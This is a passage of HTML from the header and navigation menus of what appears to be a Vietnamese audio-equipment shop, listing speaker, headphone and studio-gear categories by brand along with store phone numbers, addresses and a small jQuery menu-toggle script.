					<a href="/loa-sub-sennheiser" title="Sennheiser">Sennheiser</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-edifier" title="Edifier">Edifier</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-presonus" title="PreSonus">PreSonus</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-electro-voice" title="Electro-Voice">Electro-Voice</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-kadma" title="Kadma">Kadma</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-celto" title="Celto">Celto</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-svs" title="SVS">SVS</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/loa-san-vuon-quan-cafe" title="Hệ Sân vườn - Cà phê - Thông báo"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-13.svg?1768903933188" alt="Hệ Sân vườn - Cà phê - Thông báo" /> Hệ Sân vườn - Cà phê - Thông báo</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-am-tran" title="Loa âm trần">Loa âm trần</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-am-tran-bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/loa-am-tran-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-am-tran-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/loa-am-tran-itc" title="ITC">ITC</a>
						</li>
						
						<li>
							<a href="/loa-am-tran-jamo-1" title="Jamo">Jamo</a>
						</li>
						
						<li>
							<a href="/loa-am-tran-dynaudio" title="Dynaudio">Dynaudio</a>
						</li>
						
						<li>
							<a href="/loa-am-tran-dali" title="Dali">Dali</a>
						</li>
						
						<li>
							<a href="/loa-am-tran-polk-audio" title="Polk Audio">Polk Audio</a>
						</li>
						
						<li>
							<a href="/loa-am-tran-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-am-tuong" title="Loa âm tường">Loa âm tường</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-am-tuong-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/loa-am-tuong-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-am-tuong-polk-audio" title="Polk Audio">Polk Audio</a>
						</li>
						
						<li>
							<a href="/loa-am-tuong-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
						</li>
						
						<li>
							<a href="/loa-am-tuong-dynaudio" title="Dynaudio">Dynaudio</a>
						</li>
						
						<li>
							<a href="/loa-am-tuong-dali" title="Dali">Dali</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-quan-ca-phe" title="Loa quán cà phê">Loa quán cà phê</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-quan-ca-phe-bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-itc" title="ITC">ITC</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-alpha-works" title="Alpha Works">Alpha Works</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-audiofrog" title="Audiofrog">Audiofrog</a>
						</li>
						
						<li>
							<a href="/loa-quan-cafe-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-polk-audio" title="Polk Audio">Polk Audio</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-d-b-audiotechnik" title="d&b Audiotechnik">d&b Audiotechnik</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-san-vuon" title="Loa sân vườn">Loa sân vườn</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-san-vuon-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-san-vuon-jamo" title="Jamo">Jamo</a>
						</li>
						
						<li>
							<a href="/loa-san-vuon-polk-audio" title="Polk Audio">Polk Audio</a>
						</li>
						
						<li>
							<a href="/loa-san-vuon-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/loa-san-vuon-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/loa-san-vuon-bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/loa-san-vuon-itc" title="ITC">ITC</a>
						</li>
						
						<li>
							<a href="/loa-san-vuon-sonus-faber" title="Sonus Faber">Sonus Faber</a>
						</li>
						
						<li>
							<a href="/loa-san-vuon-alpha-works" title="Alpha Works">Alpha Works</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-thong-bao" title="Loa thông báo">Loa thông báo</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-thong-bao-mk-acoutics" title="Mk Acoutics">Mk Acoutics</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/amply-chuyen-dung" title="Amply chuyên dụng">Amply chuyên dụng</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/amply-itc" title="Amply ITC">Amply ITC</a>
						</li>
						
						<li>
							<a href="/amply-toa" title="Amply TOA">Amply TOA</a>
						</li>
						
					</ul>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/am-thanh-phong-thu" title="Âm thanh phòng thu"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-14.svg?1768903933188" alt="Âm thanh phòng thu" /> Âm thanh phòng thu</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-kiem-am-1" title="Loa kiểm âm">Loa kiểm âm</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-kiem-am-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-krk" title="KRK">KRK</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-m-audio" title="M - Audio">M - Audio</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-mackie" title="Mackie">Mackie</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-pionner" title="Pionner">Pionner</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-presonus" title="PreSonus">PreSonus</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-kali-audio" title="Kali Audio">Kali Audio</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-adam-audio" title="Adam Audio">Adam Audio</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-edifier" title="Edifier">Edifier</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-esi" title="ESI">ESI</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-barefoot" title="Barefoot">Barefoot</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/micro-thu-am" title="Micro thu âm">Micro thu âm</a>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/soundcrard" title="SoundCard">SoundCard</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/soundcard-presonus" title="Soundcard PreSonus">Soundcard PreSonus</a>
						</li>
						
						<li>
							<a href="/soundcard-focusrite" title="Soundcard Focusrite">Soundcard Focusrite</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/thiet-bi-phong-thu" title="Thiết bị phòng thu">Thiết bị phòng thu</a>
				</li>
				
				
				
				<li>
					<a href="/dan-thu-am" title="Dàn thu âm">Dàn thu âm</a>
				</li>
				
				
				
				<li>
					<a href="/loa-tro-giang" title="Loa Trợ Giảng">Loa Trợ Giảng</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/phu-kien-am-thanh" title="Dây dẫn - Phụ kiện"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-15.svg?1768903933188" alt="Dây dẫn - Phụ kiện" /> Dây dẫn - Phụ kiện</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li>
					<a href="/phu-kien-analog" title="Phụ kiện đầu đĩa than">Phụ kiện đầu đĩa than</a>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/cap-day-tin-hieu" title="Dây loa">Dây loa</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/day-loa-van-den-hul" title="Van Den Hul">Van Den Hul</a>
						</li>
						
						<li>
							<a href="/day-loa-supra" title="Supra Cables">Supra Cables</a>
						</li>
						
						<li>
							<a href="/day-loa-purist-audio" title="Purist Audio">Purist Audio</a>
						</li>
						
						<li>
							<a href="/day-loa-norstone" title="Norstone">Norstone</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/day-tin-hieu-analog" title="Dây tín hiệu Analog">Dây tín hiệu Analog</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/day-analog-van-den-hul" title="Van Den Hul">Van Den Hul</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/day-tin-hieu-digital" title="Dây tín hiệu Digital">Dây tín hiệu Digital</a>
				</li>
				
				
				
				<li>
					<a href="/day-nguon" title="Dây nguồn - Ổ cắm">Dây nguồn - Ổ cắm</a>
				</li>
				
				
				
				<li>
					<a href="/sac-nguon-linh-kien" title="Pin loa - Sạc loa">Pin loa - Sạc loa</a>
				</li>
				
				
				
				<li>
					<a href="/balo-tui-bao-ve-vo-loa" title="Balo - Túi bảo vệ - Vỏ loa">Balo - Túi bảo vệ - Vỏ loa</a>
				</li>
				
				
				
				<li>
					<a href="/chan-loa" title="Chân loa - Kệ âm thanh">Chân loa - Kệ âm thanh</a>
				</li>
				
				
				
				<li>
					<a href="/phu-kien-loa-phantom" title="Phụ kiện loa Phantom Devialet">Phụ kiện loa Phantom Devialet</a>
				</li>
				
				
				
				<li>
					<a href="/phu-kien-khac" title="Phụ kiện khác">Phụ kiện khác</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/hang-cu-trung-bay" title="Hàng cũ, trưng bày"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-16.svg?1768903933188" alt="Hàng cũ, trưng bày" /> Hàng cũ, trưng bày</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li>
					<a href="/loa-cu" title="Loa cũ">Loa cũ</a>
				</li>
				
				
				
				<li>
					<a href="/tai-nghe-cu" title="Tai nghe cũ">Tai nghe cũ</a>
				</li>
				
				
				
				<li>
					<a href="/am-ly-cu" title="Âm ly cũ">Âm ly cũ</a>
				</li>
				
				
				
				<li>
					<a href="/dau-dia-cu" title="Đầu đĩa cũ">Đầu đĩa cũ</a>
				</li>
				
				
				
				<li>
					<a href="/phu-kien-am-thanh-cu" title="Phụ kiện âm thanh cũ">Phụ kiện âm thanh cũ</a>
				</li>
				
				
			</ul>
		</li>
		
		
	</ul>
	
</div>

<script>
$(document).ready(function ($) {
		var abc = $(window).width();

		if ( abc >= 1025){
			var count = 12;
			} else {
				var count = 12;
				}

		
		
		

		var menu_limit = count;
		if (isNaN(menu_limit)){
			menu_limit = 10;
		} else {
			menu_limit = count - 1;
		}

		var sidebar_length = $('.menu-item-count').length;
		if (sidebar_length > (menu_limit + 1) ){
			$('.evo-width-cate > ul').each(function(){
				$('.menu-item-count',this).eq(menu_limit).nextAll().hide().addClass('toggleable');
				$(this).append('<li class="more"><a title="Xem thêm..."><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/down-arrow_1.png?1768903933188"></a></li>');
							   });
				$('.evo-width-cate > ul').on('click','.more', function(){
					if($(this).hasClass('less')){
						$(this).html('<a title="Xem thêm..."><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/down-arrow_1.png?1768903933188"></a>').removeClass('less');
									 } else {
									 $(this).html('<a title="Thu gọn..."><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/down-arrow_1.png?1768903933188"></a>').addClass('less');;
												  }
												  $(this).siblings('li.toggleable').slideToggle({
							complete: function () {
								var divHeight = $('.evo-main-cate').height(); 
							}
						});
					});
				}
		});
</script>

					</div>
				</div>
				<div class="box-main__box-left">
					<a href="/" class="logo-wrapper" title="Điện tử Linh Anh">
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/logo_sticky_mb.png?1768903933188" alt="Điện tử Linh Anh" class="lazy img-responsive mx-auto d-block" />
					</a>
				</div>
				<div class="evo-searchs search-other-page">
					<form action="/search" method="get" class="evo-header-search-form" role="search">
						<input type="text" aria-label="Tìm sản phẩm" name="query" class="search-auto form-control" placeholder="Bạn cần tìm gì?" autocomplete="off" />
						<input type="hidden" name="type" value="product" />
						<button class="btn btn-default" type="submit" aria-label="Tìm kiếm">
							<svg class="Icon Icon--search-desktop" viewBox="0 0 21 21">
								<g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
									<path d="M18 18l-5.7096-5.7096"></path>
									<circle cx="7.2" cy="7.2" r="7.2"></circle>
								</g>
							</svg>
						</button>
					</form>

				</div>
				<div class="box-main__box-right">
					<a href="javascript:void(0)" class="evo-header-cart" aria-label="Xem giỏ hàng" title="Giỏ hàng">
						<svg width="21" height="28" viewBox="0 0 21 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M9.23966 0.0837402C8.067 0.29377 7.00519 0.865513 6.18258 1.73479C5.12077 2.84328 4.6132 4.16179 4.6132 5.83034V6.51293L3.90144 6.5421C3.31803 6.57127 3.108 6.60044 2.78713 6.72296C1.86534 7.07884 1.15358 7.84894 0.896876 8.77657C0.809364 9.08577 0.727686 10.6318 0.290128 19.7855C0.0100905 25.6722 0.00425638 25.503 0.37764 26.2906C0.762691 27.0957 1.60864 27.7491 2.50126 27.9358C2.71712 27.9825 5.06827 28 10.2315 28C18.405 28 18.0375 28.0116 18.7551 27.6324C19.2685 27.364 19.7761 26.839 20.0386 26.3022C20.4236 25.5263 20.4178 25.6955 20.1378 19.7855C19.7002 10.6318 19.6185 9.08577 19.531 8.77657C19.4027 8.30984 19.1518 7.87228 18.8018 7.51056C18.1483 6.82797 17.5999 6.59461 16.5381 6.54794L15.8322 6.51293L15.7972 5.60281C15.7564 4.27847 15.5055 3.45586 14.8521 2.47573C13.6502 0.667152 11.3749 -0.30131 9.23966 0.0837402ZM11.0016 1.95066C12.0575 2.17235 13.0377 2.93079 13.5277 3.90508C13.8369 4.5235 13.9478 5.03107 13.9478 5.87118V6.53043H10.214H6.48012V5.87118C6.48012 5.04274 6.59097 4.52933 6.89434 3.90508C7.62944 2.41739 9.33884 1.60061 11.0016 1.95066ZM17.0749 8.5082C17.4016 8.65405 17.6641 8.99243 17.7341 9.35414C17.7691 9.5175 17.9558 13.123 18.16 17.3644C18.4634 23.8169 18.5101 25.1121 18.4459 25.3163C18.3584 25.6196 17.9908 25.9872 17.6991 26.0689C17.3899 26.1564 3.03799 26.1564 2.72879 26.0689C2.43708 25.9872 2.06953 25.6196 1.98202 25.3163C1.91785 25.1121 1.96452 23.8286 2.26789 17.3585C2.47209 13.123 2.65878 9.5175 2.69378 9.35414C2.76379 8.99243 3.02633 8.65405 3.35304 8.5082C3.58057 8.40318 3.89561 8.39735 10.214 8.39735C16.5323 8.39735 16.8473 8.40318 17.0749 8.5082Z" fill="white"/>
							<path d="M5.54654 9.56994C5.02731 9.77996 4.79394 10.4626 5.09732 10.9059C5.31901 11.2385 5.51154 11.3435 5.89076 11.3435C6.31665 11.3435 6.59668 11.151 6.74254 10.7659C7.02841 10.025 6.27581 9.27823 5.54654 9.56994Z" fill="white"/>
							<path d="M14.1054 9.62253C13.5162 9.94341 13.452 10.7719 13.9946 11.1861C14.2688 11.3903 14.7822 11.4136 15.0389 11.2211C15.6048 10.801 15.6106 10.0834 15.0447 9.66337C14.8172 9.49418 14.3796 9.47668 14.1054 9.62253Z" fill="white"/>
						</svg>
						Giỏ hàng
						<span class="count_item_pr"></span>
					</a>
				</div>
			</div>
			<div class="col-lg-6 col-md-4 header-fill text-right evo-header-flex-item evo-hidden-mobile  pr-lg-0">
				<div class="evo-main-hotline d-lg-inline-block d-none">
					
					<a href="tel:0989142688" title="Gọi mua hàng  "><span>Gọi mua hàng  </span>0989 142 688</a>
					
					<ul>
						
						<li class="ng-scope">

							<a href="tel:0989142688" title="Gọi mua hàng  "><span class="add">HN - 99 Ô Đồng Lầm (Hồ Ba Mẫu)</span> 0989 142 688</a>
						</li>
						
						<li class="ng-scope">
							<a href="tel:0946142688" title="Gọi mua hàng  "><span class="add">HN - (146 cũ) 117 Phạm Văn Đồng</span> 0946 142 688</a>
						</li>
						
						
						<li class="ng-scope">
							<a href="tel:0989142668" title="Gọi mua hàng  "><span class="add">Đà Nẵng - 27 Hàm Nghi</span> 0989 142 668</a>
						</li>
						
						
						<li class="ng-scope">
							<a href="tel:0833122688" title="Gọi mua hàng  "><span class="add">HCM - 151 Nguyễn Duy Dương</span> 0833 122 688</a>
						</li>
						
						

						<li class="ng-scope">
							<a href="tel:0984522688" title="Gọi mua hàng  "> <span class="add">HCM - 559 Phan Văn Trị</span> 0984 522 688</a>
						</li>
						<li class="ng-scope">
							<a href="tel:0922142688" title="Gọi mua hàng  "> <span class="add">HCM - 129 Bình Thới</span> 0922 142 688</a>
						</li>
					</ul>
				</div>
				<div class="evo-main-address d-xl-inline-block d-none">
					
					<a href="/he-thong-cua-hang" title="Cửa hàng gần bạn"><span>Cửa hàng gần bạn</span>HN - HCM - Đà Nẵng</a>
					
				</div>
				<a href="javascript:void(0)" class="evo-header-cart" aria-label="Xem giỏ hàng" title="Giỏ hàng">
					<svg width="21" height="28" viewBox="0 0 21 28" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M9.23966 0.0837402C8.067 0.29377 7.00519 0.865513 6.18258 1.73479C5.12077 2.84328 4.6132 4.16179 4.6132 5.83034V6.51293L3.90144 6.5421C3.31803 6.57127 3.108 6.60044 2.78713 6.72296C1.86534 7.07884 1.15358 7.84894 0.896876 8.77657C0.809364 9.08577 0.727686 10.6318 0.290128 19.7855C0.0100905 25.6722 0.00425638 25.503 0.37764 26.2906C0.762691 27.0957 1.60864 27.7491 2.50126 27.9358C2.71712 27.9825 5.06827 28 10.2315 28C18.405 28 18.0375 28.0116 18.7551 27.6324C19.2685 27.364 19.7761 26.839 20.0386 26.3022C20.4236 25.5263 20.4178 25.6955 20.1378 19.7855C19.7002 10.6318 19.6185 9.08577 19.531 8.77657C19.4027 8.30984 19.1518 7.87228 18.8018 7.51056C18.1483 6.82797 17.5999 6.59461 16.5381 6.54794L15.8322 6.51293L15.7972 5.60281C15.7564 4.27847 15.5055 3.45586 14.8521 2.47573C13.6502 0.667152 11.3749 -0.30131 9.23966 0.0837402ZM11.0016 1.95066C12.0575 2.17235 13.0377 2.93079 13.5277 3.90508C13.8369 4.5235 13.9478 5.03107 13.9478 5.87118V6.53043H10.214H6.48012V5.87118C6.48012 5.04274 6.59097 4.52933 6.89434 3.90508C7.62944 2.41739 9.33884 1.60061 11.0016 1.95066ZM17.0749 8.5082C17.4016 8.65405 17.6641 8.99243 17.7341 9.35414C17.7691 9.5175 17.9558 13.123 18.16 17.3644C18.4634 23.8169 18.5101 25.1121 18.4459 25.3163C18.3584 25.6196 17.9908 25.9872 17.6991 26.0689C17.3899 26.1564 3.03799 26.1564 2.72879 26.0689C2.43708 25.9872 2.06953 25.6196 1.98202 25.3163C1.91785 25.1121 1.96452 23.8286 2.26789 17.3585C2.47209 13.123 2.65878 9.5175 2.69378 9.35414C2.76379 8.99243 3.02633 8.65405 3.35304 8.5082C3.58057 8.40318 3.89561 8.39735 10.214 8.39735C16.5323 8.39735 16.8473 8.40318 17.0749 8.5082Z" fill="white"/>
						<path d="M5.54654 9.56994C5.02731 9.77996 4.79394 10.4626 5.09732 10.9059C5.31901 11.2385 5.51154 11.3435 5.89076 11.3435C6.31665 11.3435 6.59668 11.151 6.74254 10.7659C7.02841 10.025 6.27581 9.27823 5.54654 9.56994Z" fill="white"/>
						<path d="M14.1054 9.62253C13.5162 9.94341 13.452 10.7719 13.9946 11.1861C14.2688 11.3903 14.7822 11.4136 15.0389 11.2211C15.6048 10.801 15.6106 10.0834 15.0447 9.66337C14.8172 9.49418 14.3796 9.47668 14.1054 9.62253Z" fill="white"/>
					</svg>

					<span class="count_item_pr">0</span>
					<span class="acc-text">Giỏ hàng</span>
				</a>
				<div class="evo-main-account d-lg-inline-block d-none">
					<a href="/account" class="header-account" aria-label="Tài khoản" title="Tài khoản">
						<svg viewBox="0 0 512 512"><path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148    C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962    c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216    h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40    c59.551,0,108,48.448,108,108S315.551,256,256,256z" data-original="#222222" class="active-path" fill="#222222"/></svg>
						<span class="acc-text">Tài khoản</span>
					</a>
					<ul>
						
						<li class="ng-scope"><a rel="nofollow" href="/account/login" title="Đăng nhập">Đăng nhập</a></li>
						<li class="ng-scope"><a rel="nofollow" href="/account/register" title="Đăng ký">Đăng ký</a></li>
						
						<li>
							<a href="" aria-label="Sản phẩm Yêu thích" title="Sản phẩm Yêu thích">Yêu thích <span class="js-wishlist-count"></span></a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
	<div class="header-main-nav d-none" role="navigation">
		<ul id="nav" class="nav container">
	
	
	
	
	<li class="nav-item ">
		<a class="nav-link" href="/" title="Trang chủ">Trang chủ</a>
	</li>
	
	
	
	
	<li class="nav-item ">
		<a class="nav-link" href="/gioi-thieu" title="Giới thiệu">Giới thiệu</a>
	</li>
	
	
	
	
	<li class=" nav-item has-childs   has-mega">
		<a href="/collections/all" class="nav-link" title="Sản phẩm">Sản phẩm <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.656 490.656" style="enable-background:new 0 0 490.656 490.656;" xml:space="preserve" width="25px" height="25px"><path d="M487.536,120.445c-4.16-4.16-10.923-4.16-15.083,0L245.339,347.581L18.203,120.467c-4.16-4.16-10.923-4.16-15.083,0    c-4.16,4.16-4.16,10.923,0,15.083l234.667,234.667c2.091,2.069,4.821,3.115,7.552,3.115s5.461-1.045,7.531-3.136l234.667-234.667    C491.696,131.368,491.696,124.605,487.536,120.445z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#141414"/></svg></a>
		

<div class="mega-content">
	<div class="container">
		<div class="row">
			<div class="col-lg-8">
				<ul class="level0">
					
					
					<li class="level1 item">
						<a class="hmega" href="/khuyen-mai-dac-biet" title="Khuyến Mại Đặc Biệt">Khuyến Mại Đặc Biệt</a>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/loa-bluetooth" title="Loa Bluetooth">Loa Bluetooth</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-bluetooth" title="Theo hãng">Theo hãng</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/loa-soundbar" title="Loa Soundbar">Loa Soundbar</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-soundbar" title="Theo hãng">Theo hãng</a>
							</li>
							
							<li class="level2">
								<a href="/loa-soundbar-co-ve-tinh" title="Loa soundbar có vệ tinh">Loa soundbar có vệ tinh</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/tai-nghe" title="Tai nghe">Tai nghe</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/tai-nghe" title="Theo hãng">Theo hãng</a>
							</li>
							
							<li class="level2">
								<a href="/tai-nghe-wireless" title="Tai nghe True Wireless">Tai nghe True Wireless</a>
							</li>
							
							<li class="level2">
								<a href="/tai-nghe-in-ear" title="Tai nghe In-Ear">Tai nghe In-Ear</a>
							</li>
							
							<li class="level2">
								<a href="/tai-nghe-on-ear" title="Tai nghe On-Ear">Tai nghe On-Ear</a>
							</li>
							
							<li class="level2">
								<a href="/tai-nghe-over-ear" title="Tai nghe Over-Ear">Tai nghe Over-Ear</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/dau-dia-dac-music-server" title="Đầu đĩa - DAC giải mã">Đầu đĩa - DAC giải mã</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/dau-dia-than" title="Đầu đĩa than">Đầu đĩa than</a>
							</li>
							
							<li class="level2">
								<a href="/dau-cd-dvd-bluray" title="Đầu CD/DVD/BLURAY">Đầu CD/DVD/BLURAY</a>
							</li>
							
							<li class="level2">
								<a href="/dac" title="Bộ giải mã DAC - Network Player">Bộ giải mã DAC - Network Player</a>
							</li>
							
							<li class="level2">
								<a href="/dia-than-dia-cd-usb" title="Đĩa than - Đĩa CD - USB">Đĩa than - Đĩa CD - USB</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/dan-nghe-nhac" title="Âm thanh nghe nhạc">Âm thanh nghe nhạc</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-bookshelf" title="Loa Bookshelf">Loa Bookshelf</a>
							</li>
							
							<li class="level2">
								<a href="/loa-nghe-nhac-1" title="Loa nghe nhạc">Loa nghe nhạc</a>
							</li>
							
							<li class="level2">
								<a href="/amply-cuc-day" title="Amply nghe nhạc">Amply nghe nhạc</a>
							</li>
							
							<li class="level2">
								<a href="/dan-mini-loa-vi-tinh" title="Dàn mini - Loa vi tính">Dàn mini - Loa vi tính</a>
							</li>
							
							<li class="level2">
								<a href="/dan-nghe-nhac-1" title="Dàn nghe nhạc Hifi ghép sẵn">Dàn nghe nhạc Hifi ghép sẵn</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/am-thanh-xem-phim" title="Âm thanh xem phim">Âm thanh xem phim</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-nghe-nhac" title="Loa xem phim">Loa xem phim</a>
							</li>
							
							<li class="level2">
								<a href="/amply-xem-phim" title="Amply xem phim">Amply xem phim</a>
							</li>
							
							<li class="level2">
								<a href="/dan-xem-phim" title="Dàn xem phim">Dàn xem phim</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/dan-karaoke" title="Âm Thanh Karaoke - Sân Khấu - Bar Pub">Âm Thanh Karaoke - Sân Khấu - Bar Pub</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-karaoke" title="Loa Karaoke">Loa Karaoke</a>
							</li>
							
							<li class="level2">
								<a href="/amply-karaoke" title="Đẩy Công suất- Amply">Đẩy Công suất- Amply</a>
							</li>
							
							<li class="level2">
								<a href="/micro" title="Micro Karaoke">Micro Karaoke</a>
							</li>
							
							<li class="level2">
								<a href="/vang-crossover" title="Vang - Crossover">Vang - Crossover</a>
							</li>
							
							<li class="level2">
								<a href="/mixer" title=" Mixer "> Mixer </a>
							</li>
							
							<li class="level2">
								<a href="/dau-karaoke" title="Đầu Karaoke">Đầu Karaoke</a>
							</li>
							
							<li class="level2">
								<a href="/bo-kiem-soat-nguon" title="Bộ kiểm soát nguồn">Bộ kiểm soát nguồn</a>
							</li>
							
							<li class="level2">
								<a href="/dan-phoi-ghep-karaoke" title="Dàn phối ghép Karaoke">Dàn phối ghép Karaoke</a>
							</li>
							
							<li class="level2">
								<a href="/loa-bar-pub" title="Loa Bar Pub">Loa Bar Pub</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/loa-keo-bieu-dien" title="Loa Kéo - Biểu diễn - Column (Cột)">Loa Kéo - Biểu diễn - Column (Cột)</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-trinh-dien-jbl" title="JBL">JBL</a>
							</li>
